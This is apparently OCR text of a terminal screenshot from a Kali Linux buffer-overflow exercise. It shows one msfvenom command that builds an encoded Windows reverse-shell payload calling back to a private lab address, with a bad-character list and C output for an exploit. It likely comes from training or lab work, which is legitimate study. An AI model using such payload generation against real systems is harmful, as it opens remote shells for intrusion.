 root@kali: /home/jon
┌──(root□ kali)-[/dev/shm/Exploiting_StackBased_BufferOverflows]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.106 LPORT=2022 EXITFUNC=thread –e x86/shikata_ga_nai -b "\x00\x2d\x2e\x46\x4
7\x59\x5e\x60" -f c
[0] 0:bash  1:bash* 2:nc- "kali" 23:47 08-Feb-22
11:47 PM
2/8/2022